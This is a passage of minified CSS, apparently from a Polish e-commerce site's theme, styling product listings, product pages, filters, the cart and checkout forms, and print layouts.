.product-item .product-item-content{display:flex;flex-direction:column;justify-content:flex-start;align-items:flex-start;gap:24px;flex:1 1 auto}.category .products-list .product-item .product-item-content .product-item-name,.search.results .products-list .product-item .product-item-content .product-item-name{margin:0}.category .products-list .product-item .product-item-content .product-item-link,.search.results .products-list .product-item .product-item-content .product-item-link{font-weight:700;-webkit-line-clamp:1}.category .products-list .product-item .product-item-content .list_element_attributes_wrapper,.search.results .products-list .product-item .product-item-content .list_element_attributes_wrapper{width:100%;display:grid;grid-template-columns:8fr 7fr 9fr;gap:24px}.category .products-list .product-item .product-item-content .list_element_attributes_wrapper .list_element_attributes,.search.results .products-list .product-item .product-item-content .list_element_attributes_wrapper .list_element_attributes,.category .products-list .product-item .product-item-content .list_element_attributes_wrapper .availability-attributes-wrapper,.search.results .products-list .product-item .product-item-content .list_element_attributes_wrapper .availability-attributes-wrapper{display:flex;flex-direction:column;justify-content:center;align-items:flex-start;gap:6px}.category .products-list .product-item .product-item-content .list_element_attributes_wrapper .attribute_wrapper,.search.results .products-list .product-item .product-item-content .list_element_attributes_wrapper .attribute_wrapper{display:flex;flex-direction:row;align-items:center;justify-content:flex-start;gap:4px}.category .products-list .product-item .product-item-content .list_element_attributes_wrapper .attribute_wrapper .attribute_key,.search.results .products-list .product-item .product-item-content .list_element_attributes_wrapper .attribute_wrapper .attribute_key,.category .products-list .product-item .product-item-content .list_element_attributes_wrapper .attribute_wrapper .attribute_value,.search.results .products-list .product-item .product-item-content .list_element_attributes_wrapper .attribute_wrapper .attribute_value{font-size:15px;font-weight:400;line-height:22px;color:#7D8186;margin-bottom:0}.category .products-list .product-item .product-item-content .list_element_attributes_wrapper .attribute_wrapper .availability-dot,.search.results .products-list .product-item .product-item-content .list_element_attributes_wrapper .attribute_wrapper .availability-dot{display:inline-block;height:12px;width:12px;border-radius:50%;margin-right:5px;color:#00377b}.category .products-list .product-item .product-item-content .list_element_attributes_wrapper .attribute_wrapper .availability-dot.dot-green,.search.results .products-list .product-item .product-item-content .list_element_attributes_wrapper .attribute_wrapper .availability-dot.dot-green{background-color:#00B468}.category .products-list .product-item .product-item-content .list_element_attributes_wrapper .attribute_wrapper .availability-dot.dot-red,.search.results .products-list .product-item .product-item-content .list_element_attributes_wrapper .attribute_wrapper .availability-dot.dot-red{background-color:#DE231C}.category .products-list .product-item .product-item-content .list_element_attributes_wrapper .attribute_wrapper .attribute_value,.search.results .products-list .product-item .product-item-content .list_element_attributes_wrapper .attribute_wrapper .attribute_value{color:#00377b;display:flex;align-items:center}.category .products-list .product-item .product-item-content .list_element_attributes_wrapper .product-item-details,.search.results .products-list .product-item .product-item-content .list_element_attributes_wrapper .product-item-details{width:100%}.category .products-list .product-item .product-item-content .list_element_attributes_wrapper .product-item-details .cena-promo,.search.results .products-list .product-item .product-item-content .list_element_attributes_wrapper .product-item-details .cena-promo{min-height:unset}.category .products-list .product-item .product-item-content .list_element_attributes_wrapper .product-item-details .cena-promo .list_add_to_cart_button,.search.results .products-list .product-item .product-item-content .list_element_attributes_wrapper .product-item-details .cena-promo .list_add_to_cart_button,.category .products-list .product-item .product-item-content .list_element_attributes_wrapper .product-item-details .cena-promo .slider_button_zobacz,.search.results .products-list .product-item .product-item-content .list_element_attributes_wrapper .product-item-details .cena-promo .slider_button_zobacz{margin-top:8px}.category .products-list .product-item .product-item-content .list_element_attributes_wrapper .product-item-details .cena-promo .tocart_tile,.search.results .products-list .product-item .product-item-content .list_element_attributes_wrapper .product-item-details .cena-promo .tocart_tile{margin-top:0}.category .products-list .product-item .product-item-content .list_element_attributes_wrapper .product-item-details .cena-promo p.newProductPrice,.search.results .products-list .product-item .product-item-content .list_element_attributes_wrapper .product-item-details .cena-promo p.newProductPrice{padding-bottom:0;font-size:24px;font-weight:700;line-height:28px}.category .products-list .product-item .product-item-content .list_element_attributes_wrapper .product-item-details .cena-promo p.price-excluding-tax,.search.results .products-list .product-item .product-item-content .list_element_attributes_wrapper .product-item-details .cena-promo p.price-excluding-tax{margin-bottom:0;font-size:15px;font-weight:400;line-height:22px}.contact-form{width:100%;max-width:1080px;display:flex;flex-direction:row;justify-content:space-between;align-items:flex-start;gap:40px;margin:50px auto}.contact-form .contact-form-wrapper,.contact-form .contact-info-wrapper{width:100%;margin:0}footer #top-footer-row .container #first-section-top-footer .section-content-wrapper a,footer #top-footer-row .container #second-section-top-footer .section-content-wrapper a,footer #top-footer-row .container #third-section-top-footer .section-content-wrapper a{color:#de231c;font-size:18px;font-weight:bold;text-decoration:none;cursor:pointer}.form.password.forget .secondary a,.form.password.reset .secondary a{margin-top:0}.form.password.forget .grecaptcha-badge,.form.password.reset .grecaptcha-badge{margin:auto}.form.password.forget .control,.form.password.reset .control{width:100%}header .top-bar p{font-weight:700;color:#333333}header .bottom-bar{border-top:1px solid #dbdbdb}header .bottom-bar ul li,header .bottom-bar ul li a,header .bottom-bar ul li span{flex:1;text-transform:uppercase;font-weight:600;justify-content:center;text-align:center;color:#333333}header .bottom-bar ul li a{height:100%;display:flex;align-items:center;justify-content:center}header .bottom-bar ul li span{width:100%;border-right:1px solid #dbdbdb}header .bottom-bar ul li:last-of-type a,header .bottom-bar ul li:last-of-type span{border-right:none}#RR_opinie.RR_v4{position:fixed;width:200px;bottom:50px;right:0;z-index:1}#RR_opinie.RR_v4 #RR_total{width:200px;float:right}.seo-description-wrapper{margin:40px 0}.seo-description-wrapper .seo-description{position:relative;height:auto;overflow:hidden;transition:0.3s}.seo-description-wrapper .seo-description.limited{height:180px}.seo-description-wrapper .seo-description .bottom-gradient{height:0;width:100%;background:linear-gradient(180deg, rgba(244,244,244,0) 0%, #f4f4f4 100%);position:absolute;bottom:0;left:0;right:0}.seo-description-wrapper .seo-description .bottom-gradient.active{height:48px}.seo-description-wrapper .seo-description h1,.seo-description-wrapper .seo-description h2{color:#474747;font-weight:700;font-size:18px;line-height:28px}.seo-description-wrapper .seo-description h2{margin:.75rem 0 !important}.seo-description-wrapper .seo-description h3,.seo-description-wrapper .seo-description h4{color:#474747;font-weight:700;font-size:15px;line-height:25px}.seo-description-wrapper .seo-description p,.seo-description-wrapper .seo-description span{color:#474747;font-weight:400;font-size:15px;line-height:25px;margin-bottom:0}.seo-description-wrapper .seo-description p{margin:.4rem 0 !important}.seo-description-wrapper .show-more-less{display:flex;align-items:center;justify-content:flex-start;cursor:pointer;padding:0;margin-top:24px;font-family:Arial;font-size:15px;font-weight:400;line-height:25px;text-align:left;color:#00377b;transition:0.3s}.seo-description-wrapper .show-more-less::after{background-image:url('../images/arrow-down.svg');background-position:center;background-repeat:no-repeat;background-size:contain;content:"";height:24px;width:24px;display:inline-block;vertical-align:middle;margin-left:8px;color:#00377b;transition:0.3s}.seo-description-wrapper .show-more-less.show-more::after{transform:rotateX(180deg)}.column.main.home-page p:first-of-type{margin-top:0 !important}body.cms-index-index .seo-description-wrapper{padding:0 16px}#maincontent .main-slider .slider-nav .nav-module.active,#maincontent .main-slider .slider-nav .nav-module:hover{color:#00377b !important;border-bottom:2px solid #de231c;background-color:transparent}.product .box .additional-box-informations .wholesale-price{padding:0 10px}.product .box .additional-box-informations .wholesale-price a,.product .box .additional-box-informations .wholesale-price a:hover{text-decoration:unset}.product .box .additional-box-informations .wholesale-price button.action.secondary{width:100%}.product .banner-produkt-kontakt{padding:0;position:relative;margin-top:40px}.product .banner-produkt-kontakt .contact_banner_content_box{position:absolute;top:0;color:#fff;padding:10px;width:70%;display:flex;flex-direction:column;justify-content:space-between}.product .banner-produkt-kontakt .contact_banner_content_box h2{font-size:24px;font-weight:bold;margin:10px 0;color:#fff;line-height:24px}.product .banner-produkt-kontakt .contact_banner_content_box .contact_banner_content_buttons{display:flex;justify-content:flex-start;align-items:center;margin-top:20px}.product .banner-produkt-kontakt .contact_banner_content_box .contact_banner_content_buttons a{padding:10px 20px;margin-right:20px;border-radius:4px;text-decoration:none;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.product .banner-produkt-kontakt .contact_banner_content_box .contact_banner_content_buttons a:first-of-type{background-color:#de231c;color:#00377b}.product .banner-produkt-kontakt .contact_banner_content_box .contact_banner_content_buttons a:first-of-type:hover{background-color:#2f7aea}.product .banner-produkt-kontakt .contact_banner_content_box .contact_banner_content_buttons a:last-of-type{background-color:#2f7aea;color:#00377b}.product .banner-produkt-kontakt .contact_banner_content_box .contact_banner_content_buttons a:last-of-type:hover{background-color:#de231c}.product .banner-produkt-kontakt .contact_banner_content_box .contact_banner_content{line-height:25px;padding:15px 0}.product .product_full_description .about-content{padding:10px 10px 30px}.product .product_full_description .about-content ol{list-style:decimal;padding:10px 0;padding-inline-start:40px}.product .product_full_description .about-content ol li{list-style:decimal;line-height:20px;font-weight:normal;font-size:14px;padding-left:5px}.product .product_full_description .about-content ul{list-style:disc;padding:10px 0;padding-inline-start:40px}.product .product_full_description .about-content ul li{list-style:disc;line-height:20px;font-weight:normal;font-size:14px;padding-left:5px}.product .product_full_description .about-content h1{text-align:left;margin-top:20px;margin-bottom:20px;font-size:27px;font-weight:bold;line-height:35px}.product .product_full_description .about-content h2{text-align:left;margin-top:10px;margin-bottom:20px;font-size:21px;font-weight:bold;line-height:27px}.product .product_full_description .about-content h3{text-align:left;margin-bottom:10px;font-size:16px;font-weight:bold;line-height:21px}.product .product_full_description .about-content p{font-size:14px;line-height:20px}.product .product_full_description .about-content strong,.product .product_full_description .about-content b{font-weight:bold}.product .product_full_description .about-content i{font-style:italic}.product .prices .special-price .price-container{display:flex;flex-wrap:wrap;justify-content:flex-start;align-items:baseline}.product .prices .special-price .price-container .price-label{width:100%}.product .prices .special-price .price-container .price{margin-right:8px}.product .prices .omnibus-info{margin-top:10px;margin-bottom:10px}.product .product-availability{margin-top:10px}.product .price-box .main-price .old-price{text-decoration:unset}.product .price-box .main-price .old-price .price{display:block;text-decoration:line-through;color:#00377b;margin-bottom:10px}.product .price-box .main-price .discount{position:absolute;top:10px;right:10px;width:40px;height:40px;font-size:14px;background-color:#fff;border-radius:50%;justify-content:center;display:flex;align-items:center;border:2px solid #de231c;color:#de231c;font-weight:bold}.product .price-box .main-price .discount::before{content:"-"}.product .add-to-cart .quantity-handler{flex-wrap:nowrap;display:flex;width:50%;min-width:100px;margin-right:8px;padding-right:0;box-sizing:border-box;border:1px solid #dbdbdb;border-radius:4px;overflow:hidden}.product .add-to-cart .quantity-handler .qty-minus,.product .add-to-cart .quantity-handler .qty-plus,.product .add-to-cart .quantity-handler .qty{width:33.33%;display:flex;align-items:center;justify-content:center;padding:0;color:#474747;box-shadow:none}.product .add-to-cart .quantity-handler button.qty-minus,.product .add-to-cart .quantity-handler button.qty-plus{outline:none;border-radius:0;border:none;padding:10px;font-size:18px;transition:0.3s}.product .add-to-cart .quantity-handler button.qty-minus:hover,.product .add-to-cart .quantity-handler button.qty-plus:hover{background-color:#F0F5FC;color:#00377b;box-shadow:none}.product .add-to-cart .quantity-handler input.qty{border-radius:0;border:none;text-align:center;height:auto;font-size:15px;margin-bottom:0;order:0 !important;z-index:2}.products-grid .product-item,.products-list .product-item,.products-slider .product-item{border-radius:4px}.products-grid .product-item .sliderProduct,.products-list .product-item .sliderProduct,.products-slider .product-item .sliderProduct{border-radius:4px}.products-grid .product-item .cena-promo p.newProductPrice,.products-list .product-item .cena-promo p.newProductPrice,.products-slider .product-item .cena-promo p.newProductPrice{padding-bottom:0;font-size:24px;font-weight:700;line-height:28px}.products-grid .product-item .cena-promo p.cena-produktu-netto-slider,.products-list .product-item .cena-promo p.cena-produktu-netto-slider,.products-slider .product-item .cena-promo p.cena-produktu-netto-slider{margin-bottom:0;font-size:15px;line-height:22px}.slick-track li:hover .sliderProduct{border-color:#00377b}.filter-options .filter-options-item{padding:5px 10px;cursor:pointer}.filter-options .filter-options-item:first-child .filter-options-content ol.items{max-height:unset}.filter-options .filter-options-item .filter-options-content{padding:5px 0;margin:0}.filter-options .filter-options-item .filter-options-content ol.items{max-height:200px;overflow:hidden}.filter-options .filter-options-item .filter-options-content ol.items.items-expanded{max-height:unset}.filter-options .filter-options-item .filter-options-content ol.items li.item input+label{display:flex;width:100%}.filter-options .filter-options-item .filter-options-content ol.items li.item input+label span{max-width:calc(100% - 72px)}*{-webkit-filter:none !important;background:transparent !important;color:#000 !important;filter:none !important;text-shadow:none !important}a,a:visited{text-decoration:underline !important}pre,blockquote{border:1px solid #999;break-inside:avoid}thead{display:table-header-group}.table-wrapper table{width:100%;table-layout:fixed}.table-wrapper table td{width:auto}.table-wrapper table>tfoot>tr:first-child{border-top:1px solid #999}.box,tr,img{break-inside:avoid}img{max-width:100% !important}@page{margin:1.5cm 1cm}.block-content,p,h2,h3{orphans:3;widows:3}.block-content{break-before:avoid}.block-title,h2,h3{break-after:avoid}.nav-toggle{display:none !important}.sidebar,.nav-sections,.header.content>*[class],.panel.wrapper>*[class],.footer.content>*[class]{display:none}.logo,.footer .copyright{display:block !important;margin:10px 0}.order-details-items .order-items .order-gift-message:not(.expanded-content){height:auto;visibility:visible}.column.main{float:none !important;width:100% !important}.breadcrumbs{margin:0 auto;text-align:right}.footer.content{padding:0}.hidden-print{display:none !important}header{position:relative}header .top-bar,header .mid-bar .mid-bar-wrapper .search,header .mid-bar .mid-bar-wrapper .hamburger,header .mid-bar .mid-bar-wrapper .links,header .mid-bar .icons,header .bottom-bar,header .dropdown,header .mobile-menu,footer div,footer .bottom-bar,.first_slider,.second_slider,.breadcrumbs,.page.messages,.toolbar.toolbar-products,.c-sidebar,.add-to-cart,.category .products-list .product-item .list_element_content .list_element_box .cena-promo .btn,.search.results .products-list .product-item .list_element_content .list_element_box .cena-promo .btn,.slider_add_to_cart_button,.product .icons,.product .second_slider,.product .first_slider,.product .main_slider,.product .product-navigation,.product .box .additional-box-informations{display:none;height:0}header .mid-bar .logo,footer div.middle-bar{display:block !important;margin:10px 0}header .mid-bar .logo{height:40px}footer div.middle-bar,footer .copywrite-bar{break-inside:avoid}.products-grid .product-items{display:flex;flex-direction:row;flex-wrap:wrap;border-collapse:collapse}.products-grid .item.product.product-item{width:25%;border:1px solid #e4e4e4;margin-bottom:0}.item.product.product-item{break-inside:avoid;page-break-inside:avoid}.product .product-side-bar{position:static}.product .about-product tr,.product .technical-data tr{border-bottom:1px solid #999}}@media print and (max-width:768px){#maincontent{margin-top:0}}@media print and (max-width:460px){#maincontent{margin-top:0}}@media print and (max-width:768px){.hide-on-mobile{display:none !important}}@media print and (min-width:769px){.hide-on-desktop{display:none !important}}@media print and (max-width:899px){header .mid-bar .mid-bar-wrapper .logo img{height:30px}}@media print and (max-width:899px){header .mid-bar .mid-bar-wrapper .links{margin-left:auto}}@media print and (max-width:899px){header .mid-bar .search{order:3}}@media print and (max-width:899px){header .mid-bar-wrapper{flex-wrap:wrap}header .top-bar{height:50px}header .top-bar p{font-size:11px}header .mid-bar .mid-bar-wrapper{padding:10px 0}header .mid-bar .search{max-width:100%;height:40px;margin-top:10px}header .mid-bar .search input{width:100%}header .mid-bar .search button{display:flex;justify-content:center;padding:0;align-items:center}header .mid-bar .search button img{height:20px}header .mid-bar .search .hide-on-desktop{margin-top:10px}header .mid-bar .body{flex-wrap:wrap}header .mid-bar .body .logo{height:30px}header .mid-bar .body .logo img{height:30px}}@media print and (max-width:899px){header .select-selected{line-height:22px}}@media print and (max-width:899px){header .select-selected:after{top:18px}}@media print and (max-width:767px){footer #top-footer-row .container{flex-direction:column;border:none !important;margin-bottom:0px !important}}@media print and (max-width:767px){footer #top-footer-row .container #first-section-top-footer,footer #top-footer-row .container #second-section-top-footer,footer #top-footer-row .container #third-section-top-footer{width:100%;padding:10px}}@media print and (min-width:768px){footer #top-footer-row .container #second-section-top-footer{border-left:1px solid #f4f4f4;border-right:1px solid #f4f4f4}}@media print and (min-width:768px){footer .main-bar{flex-direction:row}footer .main-bar .section{width:25%;padding:10px}footer .main-bar .section p,footer .main-bar .section ul li{text-align:center}footer .main-bar .section p{font-size:14px;font-weight:normal;color:#00377b;margin:0 auto 25px !important}footer .main-bar .section img{max-width:100%;max-height:100%}footer .main-bar .section ul{margin-bottom:0 !important}footer .main-bar .section li{padding:10px 0}footer .main-bar .section a{color:#808080;text-decoration:none;font-size:12px}footer .main-bar .section a:hover{color:#2f7aea}footer .main-bar .section:first-of-type{padding-left:0}footer .main-bar .section:last-of-type{padding-right:0}}@media print and (min-width:768px) and (max-width:767px){footer .main-bar .section p{margin:0 auto 10px !important}}@media print and (min-width:768px) and (max-width:767px){footer .main-bar .section li{padding:10px 0 0 0}}@media print and (max-width:767px){footer .main-bar .section{width:fit-content;padding:10px 0;width:100%}footer .main-bar .section p{margin-bottom:5px !important}footer .main-bar .section ul li{padding:10px 0;font-size:14px}footer .main-bar .section img{width:100%}}@media print and (max-width:767px){footer .bottom-bar{flex-direction:column;height:120px}}@media print and (max-width:767px){footer .bottom-bar .left{height:60px;transform:skew(0deg);width:100%;padding:5px 0;margin-left:0;margin-right:0}}@media print and (max-width:767px){footer .bottom-bar .left::before{right:-20px}}@media print and (max-width:767px){footer .bottom-bar .left img{transform:skew(0deg)}}@media print and (max-width:767px){footer .bottom-bar .right{height:60px;transform:skew(0deg);width:100%;padding:5px 0;margin-left:0;margin-right:0}}@media print and (max-width:767px){footer .bottom-bar .right::after{left:-20px}}@media print and (max-width:767px){footer .bottom-bar .right img{transform:skew(0deg)}}@media print and (max-width:767px){footer .bottom-bar .right p{transform:skew(0deg)}}@media print and (max-width:899px){.column.main.home-page.top{width:100%}.home-page .c-sidebar{display:none}}@media print and (max-width:899px){.side-bar.c-sidebar{position:relative;min-width:50%;max-width:100%;padding-right:0;top:0;margin-top:20px;order:3;min-height:30px}}@media print and (max-width:460px){.side-bar.c-sidebar{min-width:100%}}@media print and (max-width:768px){.side-bar .filter-options-item{padding:10px}}@media print and (max-width:768px){.category,.page-with-filter{position:relative}.category .side-bar.c-sidebar,.page-with-filter .side-bar.c-sidebar{position:absolute;transform:translateX(-100%);opacity:0;z-index:10;background-color:#fff;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.category .side-bar.c-sidebar.active,.page-with-filter .side-bar.c-sidebar.active{transform:translateX(0%);opacity:1}.category .side-bar.c-sidebar.active .filter-subtitle,.page-with-filter .side-bar.c-sidebar.active .filter-subtitle{display:flex;justify-content:space-between}.category .side-bar.c-sidebar.active .filter-subtitle #filter-close-btn,.page-with-filter .side-bar.c-sidebar.active .filter-subtitle #filter-close-btn{width:20px;height:20px;display:flex;justify-content:center;align-items:center;z-index:15;background-color:pink}.category .side-bar.c-sidebar.active .filter-subtitle #filter-close-btn:after,.page-with-filter .side-bar.c-sidebar.active .filter-subtitle #filter-close-btn:after{content:"\f00d";font-family:"Font Awesome 5 Free";font-size:20px;z-index:11}.category .side-bar.c-sidebar .close-wrapper,.page-with-filter .side-bar.c-sidebar .close-wrapper{width:30px;height:30px;margin:10px;position:absolute;right:0;top:0;display:flex;flex-direction:column;justify-content:center}.category .side-bar.c-sidebar .close-wrapper .close,.page-with-filter .side-bar.c-sidebar .close-wrapper .close{position:relative}.category .side-bar.c-sidebar .close-wrapper .close span,.page-with-filter .side-bar.c-sidebar .close-wrapper .close span{width:100%;position:absolute;height:5px;border-radius:4px;background-color:#00377b}.category .side-bar.c-sidebar .close-wrapper .close span:first-of-type,.page-with-filter .side-bar.c-sidebar .close-wrapper .close span:first-of-type{transform:rotate(45deg)}.category .side-bar.c-sidebar .close-wrapper .close span:last-of-type,.page-with-filter .side-bar.c-sidebar .close-wrapper .close span:last-of-type{transform:rotate(-45deg)}.category .side-bar.c-sidebar .filter .filter-content .item,.page-with-filter .side-bar.c-sidebar .filter .filter-content .item{margin:20px 0 20px 10px}.category #filter-btn,.page-with-filter #filter-btn{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;border-color:#de231c;background-color:#de231c;color:#fff;font-weight:normal;padding:0;width:49%}.category #filter-btn:hover,.page-with-filter #filter-btn:hover{text-decoration:none}.category #filter-btn a,.page-with-filter #filter-btn a{color:#fff;text-decoration:none}.category #filter-btn span,.page-with-filter #filter-btn span{font-weight:inherit;line-height:inherit}.category #filter-btn:hover,.page-with-filter #filter-btn:hover{background-color:#ff5761;border-color:#ff5761;color:#fff}.category #filter-btn:hover a,.page-with-filter #filter-btn:hover a{color:#fff;text-decoration:none}.category #filter-btn:hover span,.page-with-filter #filter-btn:hover span{font-weight:inherit;line-height:inherit}}@media print and (max-width:767px){#maincontent .main-slider .slider-nav p.nav-module{font-size:10px}}@media print and (min-width:1200px){.container{max-width:1240px}}@media print and only screen and (max-width:380px){body.catalog-product-compare-index #product-comparison .cell{width:190px;padding-top:10px}body.catalog-product-compare-index #product-comparison .cell.label{width:100px}body.catalog-product-compare-index .action.print{display:none}body.catalog-product-compare-index #product-comparison .product-image-photo{padding:0}body.catalog-product-compare-index #product-comparison .product-item-actions .actions-primary+.actions-secondary{margin-top:10px}}@media print and (max-width:380px){.page-products .columns .column.main{padding-bottom:0 !important}.page-products .c-sidebar.c-sidebar--categories{padding:0 !important}.page-products .page-products .columns{padding-top:15px}.page-products .products-grid{margin-top:90px}.page-products .products-grid .product-item{margin-bottom:13px !important}#sliderBlog,#sliderBlog .container,#sliderBlog .container .col{padding:0 !important}}@media print and only screen and (max-width:767px){.row{margin-right:0 !important}#sliderBlog .slider-porady .row{margin-left:0 !important}}@media print and (max-width:380px){.cms-home .main-slider,.cms-home .banner-mainpage,.cms-home #slider-featured,.cms-home #slider-producenci{margin-bottom:0}#sliderBlog button.slick-prev.slick-arrow,#sliderBlog button.slick-next.slick-arrow{top:19% !important}}@media print and (max-width:767px){.cms-home #slider-featured button.slick-prev.slick-arrow{left:20px !important}.cms-home #slider-featured button.slick-next.slick-arrow{right:30px !important}.cms-home .column.main .product-item{padding-left:10px;padding-right:10px}#sliderBlog{padding:0;margin:0 -15px}#sliderBlog .container{padding:0 15px}#sliderBlog .container .col{padding:0}.cms-home #sliderBlog button.slick-next.slick-arrow{right:40px !important}.cms-home #sliderBlog button.slick-prev.slick-arrow{left:40px !important}}@media print and only screen and (max-width:599px){.cms-home .slick-prev,.cms-home .slick-next{top:50%;opacity:.5}.cms-home .slick-prev:hover,.cms-home .slick-next:hover{opacity:1}.cms-home .slick-prev,.cms-home #slider-featured button.slick-prev.slick-arrow,.cms-home #slider-producenci button.slick-prev.slick-arrow{left:5px !important}.cms-home .slick-next,.cms-home #slider-featured button.slick-next.slick-arrow,.cms-home #slider-producenci button.slick-next.slick-arrow{right:5px !important}.cms-home #slider-producenci button.slick-prev.slick-arrow,.cms-home #slider-producenci button.slick-next.slick-arrow{top:45% !important}}@media print and (max-width:899px){.breadcrumbs .items,.breadcrumbs-product .items{overflow-x:auto;padding-bottom:10px}.breadcrumbs .items::-webkit-scrollbar,.breadcrumbs-product .items::-webkit-scrollbar{padding-top:10px;width:1px;height:2px}.breadcrumbs .items::-webkit-scrollbar-track,.breadcrumbs-product .items::-webkit-scrollbar-track{box-shadow:none}.breadcrumbs .items::-webkit-scrollbar-thumb,.breadcrumbs-product .items::-webkit-scrollbar-thumb{background-color:#00377b}}@media print and (max-width:899px){.category .top,.columns .top,.category .search-results-main,.columns .search-results-main{width:100%}}@media print and (max-width:767px){.category .toolbar-products,.columns .toolbar-products{flex-wrap:wrap}.category .toolbar-products .modes,.columns .toolbar-products .modes{display:none}.category .toolbar-products .category_searcher,.columns .toolbar-products .category_searcher,.category .toolbar-products .sorter.toolbar-sorter,.columns .toolbar-products .sorter.toolbar-sorter,.category .toolbar-products .field.limiter,.columns .toolbar-products .field.limiter,.category .toolbar-products .pages,.columns .toolbar-products .pages,.category .toolbar-products #toolbar-amount,.columns .toolbar-products #toolbar-amount{width:100%;margin:0 0 10px 0}.category .products,.columns .products{margin-top:30px}}@media print and (max-width:768px){.category .toolbar-products .toolbar-sorter,.columns .toolbar-products .toolbar-sorter{display:flex;justify-content:space-between;flex:1 0 47%}.category .toolbar-products .toolbar-sorter.sorter,.columns .toolbar-products .toolbar-sorter.sorter{max-width:unset}}@media print and (max-width:460px){.category .toolbar-products .toolbar-sorter,.columns .toolbar-products .toolbar-sorter{flex-direction:column}.category .toolbar-products .toolbar-sorter #filter-btn,.columns .toolbar-products .toolbar-sorter #filter-btn{margin-bottom:10px;height:40px}}@media print and (max-width:768px){.category .select-selected,.columns .select-selected{width:49%}}@media print and (max-width:460px){.category .select-selected,.columns .select-selected{width:100%}}@media print and (max-width:767px){.category .toolbar-sorter,.columns .toolbar-sorter{flex:1 0 100%}.category .category_searcher,.columns .category_searcher{flex:1 0 100%;margin-right:0;margin-bottom:10px}.category .toolbar-products,.columns .toolbar-products{flex-wrap:wrap}.category .toolbar-products .modes,.columns .toolbar-products .modes{display:none}.category .toolbar-products .category_searcher,.columns .toolbar-products .category_searcher,.category .toolbar-products .sorter,.columns .toolbar-products .sorter,.category .toolbar-products .field.limiter,.columns .toolbar-products .field.limiter,.category .toolbar-products .pages,.columns .toolbar-products .pages,.category .toolbar-products #toolbar-amount,.columns .toolbar-products #toolbar-amount{width:100%;margin:0 0 10px 0}.category .products,.columns .products{margin-top:30px}}@media print and (max-width:414px){.products-grid .product-item,.products-list .product-item,.products-slider .product-item{margin-bottom:13px !important}}@media print and (max-width:414px){.products-slider .product-item{margin-bottom:0 !important}}@media print and (max-width:414px){.products-list .product-item{margin-bottom:8px !important}}@media print and (max-width:768px){.product .content{width:100%;margin-right:0}}@media print and (max-width:768px){.product .banner-produkt-kontakt .contact_banner_content_box h2{font-size:20px}}@media print and (max-width:768px){.product .banner-produkt-kontakt{background-color:#00377b}.product .banner-produkt-kontakt #contact_banner_image{display:none}.product .banner-produkt-kontakt .contact_banner_content_box{width:100%;position:relative}}@media print and (max-width:768px){.product td{padding:5px 10px}}@media print and (max-width:768px){.product .product-info{flex-direction:column}.product .product-info .gallery-placeholder{width:100%}.product .product-info .info{width:100%;padding-left:0}}@media print and (max-width:768px){.product .prices{padding:0}}@media print and (max-width:768px){.product .prices .tax-amont{padding-bottom:0}}@media print and (max-width:768px){.product .shippment{padding:0}}@media print and (max-width:768px){.product .shippment p{margin-bottom:0}}@media print and (max-width:768px){.product .add-to-cart{padding:10px 0}}@media print and (max-width:768px){.product .add-to-cart .add-to-cart-buttons{flex-wrap:wrap}}@media print and (max-width:768px){.product .add-to-cart .quantity-handler{width:100%;padding-right:0px;margin-bottom:10px}}@media print and (max-width:768px){.product .add-to-cart #product-addtocart-button,.product .add-to-cart #product-addtowishlist-button{width:100%}}@media print and (max-width:768px){.product .additional-box-informations .availability,.product .additional-box-informations .order{padding:0}}@media print and (max-width:768px){.product .additional-box-informations .ask{padding:20px 0 10px 0}}@media print and (max-width:899px){.modal-inner{width:100%}}@media print and (max-width:767px){.message-success>div{flex-direction:column;align-items:flex-start}.message-success>div a{margin:0;margin-top:10px}.message-success>div .message-buttons{width:100%;padding-left:0;flex-direction:column}p #cart_redirect_button{margin-top:10px;display:block}}@media print and (max-width:600px){.cart-redirect-1,.cart-redirect-2,#whishlist_redirect_button{margin-left:0 !important}}@media print and (max-width:767px){#maincontent .checkout-all .total-element-value-wrapper h5{font-size:16px;font-weight:normal;margin-bottom:0}}@media print and (max-width:899px){.input-wrapper label{top:16px}}@media print and (max-width:899px){.kmk-checkout-form .kmk-checkout-customer-data,.kmk-checkout-form .kmk-checkout-address,.kmk-checkout-form .rejestracja-kolumna-trzecia{padding:40px 10px}}@media print and (min-width:768px){.kmk-checkout-form .kmk-checkout-address{border-left:1px solid #dbdbdb;border-right:1px solid #dbdbdb}}@media print and (max-width:899px){.checkout-all .checkout-step-b-buttons .btn-col-1,.checkout-all .checkout-step-b-buttons .btn-col-2,.checkout-all .checkout-step-b-buttons .btn-col-3{width:100%;border:none;padding-bottom:10px}}@media print and (max-width:899px){.checkout-all .checkout-step-b-buttons .btn-col-2{display:none}}@media print and (max-width:899px){.checkout-all .checkout-step-b-buttons .btn-col-3{padding-left:0}}@media print and (min-width:900px){.kmk-checkout-form .custom-checbox:hover input~.checkmark{background-color:#00377b}}@media print and (max-width:767px){.checkout-all .btn-col-1{display:none}}@media print and (min-width:768px){.checkout-all .btn-col-1-mobile{display:none}}@media print and (max-width:899px){.kmk-checkout-form .kmk-checkout-customer-data,.kmk-checkout-form .kmk-checkout-address,.kmk-checkout-form .rejestracja-kolumna-trzecia{width:100%}.summary-terms{margin-bottom:10px}.summary-terms .warunki-zakupu{margin-bottom:20px}.summary-terms .custom-checbox{margin-bottom:10px}.kmk-checkout-form .row .info-darmowa-dostawa{justify-content:flex-start;width:100%}}@media print and (max-width:899px){.checkout-step-c .checkout-body .podsumowanie-koszyka-dane-klienta{max-width:100%;flex:0 0 100%;border-top:1px solid #dbdbdb}}@media print and (max-width:899px){.checkout-all .summary-products,.checkout-all .podsumowanie-koszyka-dane-klienta{width:100%;border:none}.checkout-all .summary-products .row .col-xl-6,.checkout-all .podsumowanie-koszyka-dane-klienta .row .col-xl-6{width:100%;max-width:100%;flex:auto}}@media print and (max-width:899px){.checkout-all .podsumowanie-kolumna-druga{width:100%;border-left:1px solid #dbdbdb}}@media print and (max-width:767px){.checkout-all .podsumowanie-kolumna-druga{border-left:none}}@media print and (max-width:899px){.checkout-all .summary-products{border:none}}@media print and (max-width:360px){.cart-empty{width:100%}}@media print and (max-width:460px){.cart-container{padding:20px 10px}}@media print and (max-width:899px){.cart-container .column-labels{display:none}}@media print and (max-width:768px){.cart-container .checkout-product{border-bottom:1px solid #808080}.cart-container .checkout-product 